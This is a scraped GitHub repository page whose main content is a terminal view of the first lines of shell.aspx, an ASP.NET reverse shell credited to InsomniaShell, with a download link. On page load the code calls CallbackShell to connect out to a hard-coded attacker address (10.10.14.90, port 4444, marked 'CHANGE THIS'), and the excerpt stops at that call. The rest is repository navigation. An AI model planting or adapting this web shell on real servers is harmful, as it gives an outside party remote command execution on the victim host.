 Parrot Terminal
Parrot Terminal
1 <%@ Page Language="C#" %>$
2 <%@ Import Namespace="System.Runtime.InteropServices" %>$
3 <%@ Import Namespace="System.Net" %>$
4 <%@ Import Namespace="System.Net.Sockets" %>$
5 <%@ Import Namespace="System.Security.Principal" %>$
6 <%@ Import Namespace="System.Data.SqlClient" %>$
7 <script runat="server">$
8 //Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/$
9 //Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip$
10 $
11 ^Iprotected void Page_Load(object sender, EventArgs e)$
12 {$
13 ^I String host = "10.10.14.90"; //CHANGE THIS$
14 int port = 4444; ////CHANGE THIS$
15 $
16 CallbackShell(host, port);$
Code
Issues
Pull requests
Actions
master
1 branch
0 tags
borjmz Add files via upload
shell.aspx
Add files via upload
README
config-2
Network